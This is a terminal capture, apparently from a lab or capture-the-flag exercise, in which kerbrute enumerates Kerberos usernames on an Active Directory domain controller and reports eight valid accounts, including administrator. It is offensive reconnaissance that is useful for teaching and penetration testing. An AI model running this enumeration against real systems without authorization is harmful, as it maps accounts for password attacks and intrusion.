 ┌──(root㉿kali)-[~/Active_Directory/Support]
└─# kerbrute userenum -d SUPPORT --dc 10.10.11.174 userlist.txt -t 100
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 11/21/23 - Ronnie Flathers @ropnop
2023/11/21 04:02:12 >  Using KDC(s):
2023/11/21 04:02:12 >   10.10.11.174:88
2023/11/21 04:02:14 >  [+] VALID USERNAME:       support@SUPPORT
2023/11/21 04:02:15 >  [+] VALID USERNAME:       guest@SUPPORT
2023/11/21 04:02:18 >  [+] VALID USERNAME:       administrator@SUPPORT
2023/11/21 04:02:53 >  [+] VALID USERNAME:       Guest@SUPPORT
2023/11/21 04:02:53 >  [+] VALID USERNAME:       Administrator@SUPPORT
2023/11/21 04:04:07 >  [+] VALID USERNAME:       management@SUPPORT
2023/11/21 04:04:18 >  [+] VALID USERNAME:       Support@SUPPORT
2023/11/21 04:04:53 >  [+] VALID USERNAME:       GUEST@SUPPORT
2023/11/21 04:05:43 >  Done! Tested 73317 usernames (8 valid) in 211.013 seconds